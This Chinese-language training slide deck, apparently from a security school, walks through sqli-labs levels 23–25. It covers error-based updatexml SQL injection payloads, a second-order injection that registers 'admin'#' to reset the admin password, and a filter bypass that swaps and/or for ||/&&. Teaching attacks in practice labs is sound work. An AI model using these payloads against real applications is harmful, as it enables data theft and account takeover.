Slide 1

sql-lib靶场原理详解（六）
掌控安全学院
讲师：朝阳

Slide 2

第二十三关
进入二十三关发现又回到了我们熟悉的get传参，但是在尝试语句时我们发现后面的注释貌似被过滤掉了，这个时候同样可以试试我们之前讲到的or '1'='1,去把后面自带的单引号消除，发现成功了，于是后面按照以往步骤往下进行即可

Slide 3
第二十三关
判断是否存在注入：' and 1=1 or '1'='1
判断库名： 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)or '1'='1
判断表名：'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)or '1'='1
判断列名：'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)or '1'='1
判断数据：'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)or '1'='1

Slide 4


第二十四关
第二十四关，我们一进去就能发现和以往有非常明显的不同，他这里有个登陆以及新用户注册，首先我们可以尝试分析一下他的源码，重点在他修改密码这里，他直接去获取了username的值，并未做任何的过滤，所以我这里就可以尝试往username的值里写一个特殊的传参，然后再利用他去修改密码，而这种先往数据库里写一个特殊参数，然后再调用这个参数去进行注入也被称之为二次注入

Slide 5


第二十四关
1、首先注册一个账号为admin'#,然后登录
2、发现下面有个可修改密码的地方于是我们直接去修改密码，这里修改的密码实际就是我们admin账号的密码，我们可以回过头去分析一下上面所讲的update语句

Slide 6

第二十四关
修改好之后直接进行登录，发现admin账号以及成功变成了我们刚刚所修改的密码

Slide 7

第二十五关
第二十五关，这里首先看上去，他提示了一个or和and，咱们直接去捞代码看一下，发现这里有个正则，把我们id传参里的and和or过滤掉了，那既然他会过滤or和and那我们还是可以去尝试用||或者&&

Slide 8
第二十五关
判断库名： ?id=1 '|| updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：'|| updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：'|| updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据：'|| updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

